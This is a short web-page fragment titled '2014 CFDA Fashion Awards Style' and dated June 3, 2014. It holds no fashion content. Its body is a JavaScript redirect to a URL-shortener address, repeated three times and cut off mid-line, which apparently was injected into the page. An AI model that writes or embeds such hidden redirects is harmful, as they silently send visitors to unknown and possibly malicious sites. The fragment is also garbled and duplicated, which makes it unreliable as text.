
2014 CFDA Fashion Awards Style
June 3, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...